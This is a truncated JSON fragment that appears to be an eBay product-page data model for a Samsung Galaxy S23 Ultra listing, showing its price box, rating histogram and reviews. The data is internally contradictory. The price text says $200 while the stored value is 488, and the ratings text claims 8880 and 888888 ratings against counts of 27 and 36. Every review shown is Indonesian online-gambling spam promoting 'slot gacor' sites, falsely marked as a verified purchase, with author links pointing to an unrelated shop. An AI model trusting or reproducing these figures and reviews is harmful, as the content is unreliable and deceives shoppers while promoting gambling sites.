                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-1TB/9355/bn_7121183533"
                                      }
                                    }]
                                }]
                            },
                            "BUY_BOX": {
                              "_type": "BuyBoxModule",
                              "meta": {
                                "name": "BUY_BOX",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:145235",
                                    "trackableId": "01K5JMHT3GHXF7AGPAD2DEZHG3",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzR0hYRjdBR1BBRDJERVpIRzM0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "binModel": {
                                "price": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "$200"
                                  }],
                                  "value": {
                                    "value": 488,
                                    "currency": "USD"
                                  }
                                },
                                "isAddedToCart": false
                              },
                              "deliveryInfo": {},
                              "priceLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Price:"
                                }]
                              }
                            },
                            "TOP_PICK_ERROR": {
                              "_type": "TopPickErrorMessageViewModel"
                            },
                            "REVIEWS_BTF_SHARED": {
                              "_type": "ReviewsViewModelBTF",
                              "meta": {
                                "name": "ReviewsViewModel",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:7010"
                                  }
                                }],
                                "instanceId": "6409"
                              },
                              "seeAllReviews": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all 36 reviews"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l6846"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6846"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/urw/product-reviews/968532656532?pgn=2"
                                }
                              },
                              "ratingHistograms": [{
                                "rating": "5",
                                "count": 27,
                                "percentage": 75,
                                "accessibilityText": "8880 users rated this 5 out of 5 stars"
                              }, {
                                "rating": "4",
                                "count": 5,
                                "percentage": 13.88888888888889,
                                "accessibilityText": "5 users rated this 4 out of 5 stars"
                              }, {
                                "rating": "3",
                                "count": 2,"percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 3 out of 5 stars"
                              }, {
                                "rating": "2",
                                "count": 0,
                                "percentage": 0,
                                "accessibilityText": "0 users rated this 2 out of 5 stars"
                              }, {
                                "rating": "1",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 1 out of 5 stars"
                              }],
                              "aspects": [{
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Good value"
                                  }],
                                  "accessibilityText": "77 percent of reviewers think of this product as Good value",
                                  "value": 77
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Long battery life"
                                  }],
                                  "accessibilityText": "77 percent of reviewers think of this product as Long battery life",
                                  "value": 77
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Small form factor"
                                  }],
                                  "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                  "value": 50
                                }
                              }],
                              "starRating": {
                                "accessibilityText": "4.9 out of 5 stars based on 888888 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4.9"
                                  }],
                                  "value": 4.9
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "888888 product ratings"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "moduleKey": "UserReviews",
                                      "presentationType": "SCROLL_TO"
                                    }
                                  },
                                  "value": 36
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Ratings and Reviews"
                                }]
                              },
                              "learnMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Learn more",
                                  "styles": ["PSEUDOLINK"]
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "WEBVIEW",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l149867"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:149867"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/help/selling/listings/product-reviews?id=5186"
                                }
                              },
                              "recordsSectionTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Most relevant reviews"
                                }]
                              },
                              "reviewRecords": [{
                                "reviewId": "10000000311312907",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT GACOR SLOT"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SAMURAI555 menyediakan link slot gacor resmi yang menerima depo 10k via qris. Game provider toto slot terlengkap dengan bet kecil minimal deposit 10 ribu saja auto maxwin."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sep 19, 2025"
                                  }]
                                },
                                "votesPositive": 0,"votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Poniman",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://jjsliquor.com/shop/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Poniman rated this 5 out of 5 stars on Sep 19, 2025"
                              }, {
                                "reviewId": "10000000312538562",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Game Online Gampang Maxwin"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Deposit super cepat, saldo langsung masuk tanpa menunggu ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â praktis dan aman!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Feb 17, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Agos",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://jjsliquor.com/shop/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {"_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Agos rated this 5 out of 5 stars on Feb 17, 2024"
                              }, {
                                "reviewId": "10000000323756343",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Rekomendasi penuh"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Kemenangan dijamin dibayar penuh dengan proses cepat. Situs terpercaya dan sangat direkomendasikan!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Apr 24, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Pablo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://jjsliquor.com/shop/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b","moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Pablo rated this 5 out of 5 stars on Apr 24, 2025"
                              }, {
                                "reviewId": "10000000317835730",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT GACOR SLOT"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT GACOR HARI INI nyaman banget buat main santai tapi tetap ada peluang jackpot. Akses linknya lancar, hasil taruhan jelas, dan prosesnya nggak bertele-tele.",
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "May 27, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Ambatukam",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://jjsliquor.com/shop/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Ambatukam rated this 5 out of 5 stars on May 27, 2024"
                              }, {
                                "reviewId": "10000000311949974",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT GACOR HARI INI Livechat"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Di sini kombinasi slot dan togelnya pas banget. Bisa pilih mana yang lebih hoki hari itu. Jackpot 2025 yang katanya besar bikin makin semangat main!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 13, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Paman Kacamata",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://jjsliquor.com/shop/"
                                    }
                                  }]
                                },"purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Paman Kacamata rated this 5 out of 5 stars on Dec 13, 2025"
                              }, {
                                "reviewId": "10000000326508644",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Link SLOT GACOR HARI INI"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Link Resmi Terpercaya bersertifikat anti blokir"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sep 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Joy",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://jjsliquor.com/shop/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "4 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4.0"
                                    }],
                                    "value": 4
                                  }
                                },
                                "showMore": {"_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Joy rated this 4 out of 5 stars on Sep 12, 2025"
                              }, {
                                "reviewId": "10000000313330222",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT GACOR HARI INI Login"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT GACOR selalu memberikan pelayanan terbaik dan ramah sejak pertama kali saya bermain"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Apr 18, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Parjo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://jjsliquor.com/shop/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Parjo rated this 5 out of 5 stars on Apr 18, 2024"
                              }, {
                                "reviewId": "10000000324980086",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Mantap banget!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{"_type": "TextSpan",
                                    "text": "Asli ga pelit pecahan turun terus."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jul 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Zoro",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://jjsliquor.com/shop/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
